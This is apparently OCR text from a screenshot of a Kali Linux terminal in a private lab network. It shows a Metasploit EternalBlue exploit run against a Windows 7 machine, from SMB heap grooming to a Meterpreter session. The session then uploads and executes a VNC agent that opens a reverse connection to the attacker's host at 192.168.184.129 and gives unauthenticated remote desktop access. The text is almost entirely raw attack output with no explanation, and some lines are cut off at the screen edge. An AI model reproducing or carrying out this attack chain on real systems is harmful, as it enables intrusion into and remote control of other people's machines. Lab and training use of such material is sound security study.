 kali@kali: ~
文件 动作 编辑 查看 帮助
[+] 192.168.184.134:445 - Connection established for exploitation.
[+] 192.168.184.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.184.134:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.184.134:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.184.134:445 - 0×00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.184.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.184.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.184.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.184.134:445 - Starting non-paged pool grooming
[+] 192.168.184.134:445 - Sending SMBv2 buffers
[+] 192.168.184.134:445 - Closing SMBv1 connection creating free hole adjacen
[*] 192.168.184.134:445 - Sending final SMBv2 buffers.
[*] 192.168.184.134:445 - Sending last fragment of exploit packet!
[*] 192.168.184.134:445 - Receiving response from exploit packet
[+] 192.168.184.134:445 - ETERNALBLUE overwrite completed successfully (0×C00
[*] 192.168.184.134:445 - Sending egg to corrupted connection.
[*] 192.168.184.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.184.134
[*] Meterpreter session 1 opened (192.168.184.129:4444 → 192.168.184.134:491
[+] 192.168.184.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.184.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.184.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.184.129 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Windows\TEMP\fGjbKf.exe (must be deleted man
[*] Executing the VNC agent with endpoint 192.168.184.129:4545...
meterpreter > /usr/bin/vncviewer: VNC server closed connection
[*] VNC Server session 2 opened (192.168.184.129:4545 → 192.168.184.134:4916
meterpreter >
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.184.129 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Windows\TEMP\rvkSdq.exe (must be deleted man
[*] Executing the VNC agent with endpoint 192.168.184.129:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
[*] VNC Server session 3 opened (192.168.184.129:4545 → 192.168.184.134:4917
No authentication needed
Authentication successful
Desktop name "oumi-pc"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: oumi-pc
回收站
CH
链接
8:52
2024/8/28